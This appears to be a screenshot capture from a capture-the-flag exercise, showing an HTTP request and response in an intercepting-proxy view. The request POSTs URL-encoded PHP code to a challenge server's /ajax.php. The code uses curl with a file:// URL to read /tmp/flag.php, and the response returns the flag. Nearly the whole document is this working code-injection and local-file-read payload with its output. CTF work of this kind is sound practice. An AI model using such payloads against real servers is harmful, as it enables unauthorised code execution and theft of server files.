 Request
Raw Params Headers Hex
1 POST /ajax.php HTTP/1.1
2 Host: 140.238.254.6:8003
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 172
9 Origin: http://140.238.254.6:8003
10 Connection: close
11 Referer: http://140.238.254.6:8003/
12 Upgrade-Insecure-Requests: 1
13
14 phpcode=
%3C%3Fphp%0D%0A%24curl+%3D++curl_init%28%22file%3A%2F%2F%2Ftmp%2Fflag.php%22%29%3B%0D%0A%24
file+%3D+curl_exec%28%24curl%29%3B%0D%0Aecho+%24file%3B%0D%0A%3F%3E%0D%0A
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 08 Apr 2020 08:36:52 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.0.33
5 Cache-Control: no-cache, must-revalidate
6 Content-Length: 43
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <?php
11 echo "d33p{f4st_CG1_SSRF_p0w3r!!}";
12 1